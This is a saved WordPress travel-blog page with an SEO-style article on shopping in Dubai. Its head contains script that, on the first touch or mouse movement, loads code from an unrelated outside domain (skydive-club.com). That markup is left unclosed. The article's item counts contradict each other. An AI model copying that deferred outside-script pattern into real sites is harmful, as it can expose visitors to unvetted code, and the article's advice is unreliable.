

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/dubai-what-to-buy-perfect-answer.html
body_size: 43711
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Dubai What To Buy? (Perfect answer) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/dubai-what-to-buy-perfect-answer.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Dubai What To Buy? (Perfect answer) - Best Desert Safari Dubai">
  <meta property="og:description" content="Electronics is the, in fact, the best choice to purchase in Dubai if you are a tech person. Almost every type of electronic is available in Dubai. The markets for electronics have a very high percentage of visitors, and thus the selling and buying of electronics also strengthen the UAE’s economy and Dubai in particular. [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/dubai-what-to-buy-perfect-answer.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:38:10+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="56 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/dubai-what-to-buy-perfect-answer.html#webpage","url":"https://northtours.net/live-in-dubai/dubai-what-to-buy-perfect-answer.html","name":"Dubai What To Buy? (Perfect answer) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:38:10+00:00","dateModified":"2022-02-13T16:38:10+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/dubai-what-to-buy-perfect-answer.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/dubai-what-to-buy-perfect-answer.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/dubai-what-to-buy-perfect-answer.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"Dubai What To Buy? (Perfect answer)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Dubai What To Buy? (Perfect answer) Comments Feed" href="/country/dubai-what-to-buy-perfect-answer.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1800">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1800">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fdubai-what-to-buy-perfect-answer.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fdubai-what-to-buy-perfect-answer.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ub7901fce5ac0d258738eb6f41bf6dc57 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub7901fce5ac0d258738eb6f41bf6dc57:active, .ub7901fce5ac0d258738eb6f41bf6dc57:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub7901fce5ac0d258738eb6f41bf6dc57 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub7901fce5ac0d258738eb6f41bf6dc57 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub7901fce5ac0d258738eb6f41bf6dc57 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub7901fce5ac0d258738eb6f41bf6dc57:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ubacaf3cdcb74a1bcb565be83eeebb121 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubacaf3cdcb74a1bcb565be83eeebb121:active, .ubacaf3cdcb74a1bcb565be83eeebb121:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubacaf3cdcb74a1bcb565be83eeebb121 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubacaf3cdcb74a1bcb565be83eeebb121 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ubacaf3cdcb74a1bcb565be83eeebb121 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubacaf3cdcb74a1bcb565be83eeebb121:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ufd9bf4bfb137e7447226f9241a55796e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd9bf4bfb137e7447226f9241a55796e:active, .ufd9bf4bfb137e7447226f9241a55796e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd9bf4bfb137e7447226f9241a55796e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd9bf4bfb137e7447226f9241a55796e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufd9bf4bfb137e7447226f9241a55796e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd9bf4bfb137e7447226f9241a55796e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1800 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1800" class="post-1800 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">Dubai What To Buy? (Perfect answer)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <ul>
                    <li><b>Electronics</b> is the, in fact, the best choice to purchase in Dubai if you are a tech person. Almost every type of electronic is available in Dubai. The markets for electronics have a very high percentage of visitors, and thus the selling and buying of electronics also strengthen the UAE’s economy and Dubai in particular.</li>
                  </ul>
                  <h2>What is the best thing to buy from Dubai?</h2>
                  <p>Here is a list of the 19 Best Things to Buy in Dubai:</p>
                  <ul>
                    <li>Gold and Diamond Jewellery.</li>
                    <li>Oudh and Bakhoor.</li>
                    <li>Pashmina Shawls.</li>
                    <li>Persian Rugs and Carpets.</li>
                    <li>Arabian Coffee and Coffee pots.</li>
                    <li>Arabic Attars.</li>
                    <li>Electronic Items.</li>
                    <li>Camel Milk Chocolate.</li>
                  </ul>
                  <h2>What goods are cheap in Dubai?</h2>
                  <p>Which all things are cheap in Dubai? The Camel Milk Chocolate, Dubai Dates, Bakhoor, Attars, Gold, Coffee, etc are some of the cheapest items in Dubai. There are many places to shop and such a wide variety of things to buy in Dubai is that you need to pick from them.</p>
                  <h2>What are the best things to buy in Dubai Duty Free?</h2>
                  <p>Dubai Duty-Free spreads across the entire airport and is the go-to for electronics, fragrances, cosmetics, gold and jewelry, liquor, tobacco, souvenirs, sports, sunglasses, watches, and much more.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/xOyP93UjaB4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is Dubai cheaper for shopping?</h2>
                  <p>Compared to Europe specially countries dealing with Euro Dubai is cheaper specially when there is special offer like Summer festival and Dubai shopping festival. you have the high street shopping as well as the low street. you can go for cheap shopping to Al karama where you have everything but is is a bit popular.</p>
                  <h2>Is Gucci cheaper in Dubai?</h2>
                  <p>Comparing it to the price that I&#8217;d pay in the US and ultimately pay upon conversion, it&#8217;s still cheaper. Gucci is also similar in the price saving.</p>
                  <h2>Is it cheaper to buy Rolex in Dubai?</h2>
                  <p>In Dubai at the official retailer you add 5% of the duty cost, after the 8-10% showroom discount. Duty free is fixed price. If you goto the Gold Souk in Deira, who are not the official retailers, you will find brand new Rolex watches 20-25% cheaper from the international price.</p>
                  <h2>Is gold cheaper in Dubai?</h2>
                  <p>GOLD IN DUBAI IS CHEAPER Due to the exclusion of taxes in the emirate prices for gold in Dubai have always been cheaper as buyers would only pay for the value of the gold jewellery. VAT in Dubai is currently the only form of tax applied on any gold purchase.</p>
                  <h2>Is Louis Vuitton cheaper in Dubai?</h2>
                  <p>If you&#8217;re buying your LV merch in Dubai, you&#8217;re paying 16 percent more, according to a study done by Business of Fashion based on LouisVuitton.com and local Louis Vuitton boutiques. For example, the monogrammed Speedy 30 bag costs $994 in Gulf countries but $854 in France. Countries neighboring France do better.</p>
                  <h2>Are cars cheaper in Dubai?</h2>
                  <p>Cars in Dubai are comparatively less expensive than those in the western hemisphere, so selling your vehicle and repurchasing one locally is more economical than paying numerous shipping costs and importation taxes.</p>
                  <h2>Is iPhone cheaper in Dubai than India?</h2>
                  <p>US, Dubai and other places where Apple iPhone 13 series is &#8216;significantly cheaper &#8216; than India. One of the main reasons for this huge difference in prices is due to local tariffs and GST in India. Here&#8217;s how much you can save if you buy the new iPhones from the US, Hong Kong, Australia, UAE and other places.</p>
                  <h2>Is Dubai Shopping tax free?</h2>
                  <p>The UAE introduced a Value-Added Tax (VAT) of 5% in 2018, but tourists can still enjoy tax-free shopping. Refunds are not applicable on anything that has been consumed – fully or partly – in the UAE, as well as goods that are not accompanied by the tourist when leaving the country.</p>
                  <h2>Can a tourist buy gold in Dubai?</h2>
                  <p>Yes, tourists can buy gold in Dubai. With entire souks dedicated to the gold trade, tourists will easily be able to find a place to purchase gold.</p>
                  <h2>Is Zara cheaper in Dubai?</h2>
                  <p>Despite lower rents, no added taxes and negligible customs duties in the Emirates, the country is more expensive for brands such as H&amp;M and Zara than in the United Kingdom, Ireland, Italy and the United States. &#8220;Everything is more expensive.</p>
                  <h2>Can you buy Louis Vuitton in Dubai?</h2>
                  <p>DUBAI: French luxury brand Louis Vuitton has launched its first-ever online store in the United Arab Emirates. The storied Parisian maison currently has three flagship stores operating in the UAE, including at the Dubai Mall&#8217;s expansive Fashion Avenue, the Mall of the Emirates and Abu Dhabi&#8217;s Marina Mall.</p>
                  <h2>Are luxury bags cheaper in Dubai?</h2>
                  <p>Fakes are definitely cheaper but if it is the real thing you are looking for, plenty of shops in Dubai. You could maybe get the price down a bit if you were buying an expensive item.</p>
                  <h2>What to Buy in Dubai 2022</h2>
                  <p>Did you know that the Dubai Shopping Festival is the most important festival in the city? This offers you a clear picture of how much the Emirate enjoys its shopping experiences. So the seemingly endless number of things to see and do in Dubai isn&#8217;t the only thing to be impressed with. Dubai is a shopping paradise for everyone, and you will not be able to leave without bringing something home with you. With its numerous shopping malls and souks, there is something for every type of traveler in the city.</p>
                  <p>Consequently, if you&#8217;re wondering what to purchase in Dubai, we&#8217;ve put up a list of 16 items that the city is known for.</p>
                  <h2>Here is a list of the 19 Best Things to Buy in Dubai:</h2>
                  <ul>
                    <li>Jewellery in gold and diamonds</li>
                    <li>Oudh and Bakhoor</li>
                    <li>Pashmina Shawls</li>
                    <li>Persian Rugs and Carpets</li>
                    <li>Arabian Coffee and Coffee pots</li>
                    <li>Arabic Attars</li>
                    <li>Electronic Items</li>
                    <li>And more. The following items are available: Camel Milk Chocolate, Arabian Dates, Dubai Spices, Hookah Pipe, Arabic Lanterns, Lamps, Incense Holders, Traditional Arab Shoes and Daggers, Precious and Semi-Precious Stones, Candy, and Local Sandals.</li>
                  </ul>
                  <h3>1. Gold and Diamond Jewellery</h3>
                  <p>Source To travel to the &#8220;City of Gold&#8221; and not indulge in a little bit of gold shopping would be unfair to the rest of the world. In order to acquire those precious gold necklaces or bracelets, there is no better location to go than Dubai. Because of the tax rules in place, the prices of jewelry in this city are significantly lower than in many other places. Diamond and platinum jewelry are also available for purchase at reasonable prices, in addition to gold decorations. A little haggling can help you obtain a better deal on your purchase, even when the prices are quite cheap.</p>
                  <p>Among the places to shop are Dubai Gold Souk, Dubai Gold and Diamond Park, Joyalukkas shops, jewellery boutiques, and so on.</p>
                  <h3>2. Oudh and Bakhoor</h3>
